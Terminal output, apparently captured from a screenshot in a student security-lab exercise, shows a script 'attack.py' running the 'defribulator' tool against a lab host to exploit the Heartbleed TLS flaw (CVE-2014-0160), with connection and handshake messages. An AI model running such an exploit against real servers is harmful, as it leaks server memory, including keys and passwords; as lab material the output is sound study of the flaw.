 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8 ⌥⌘1
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ base 15:38:02
./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.